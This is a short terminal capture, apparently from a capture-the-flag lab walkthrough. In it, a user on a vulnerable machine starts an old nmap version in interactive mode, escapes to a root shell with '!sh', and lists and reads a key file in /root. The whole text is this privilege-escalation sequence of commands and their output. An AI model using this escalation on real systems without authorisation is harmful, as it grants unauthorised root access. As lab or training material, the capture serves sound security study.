 robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt